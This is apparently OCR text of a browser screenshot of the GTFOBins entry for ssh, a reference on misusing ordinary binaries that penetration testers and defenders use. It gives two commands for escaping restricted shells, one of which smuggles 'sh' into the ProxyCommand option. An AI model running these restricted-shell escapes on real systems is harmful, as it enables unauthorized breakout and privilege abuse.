 ssh | GTFOBins - Mozilla Firefox
ssh | GTFOBins
https://gtfobins.github.io/gtfobins/ssh/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
.. / ssh Star 2,733
Shell File upload File download File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Reconnecting may help bypassing restricted shells.
ssh localhost $SHELL --noprofile --norc
(b) Spawn interactive shell through ProxyCommand option.
ssh -o ProxyCommand=';sh 0<&2 1>&2' x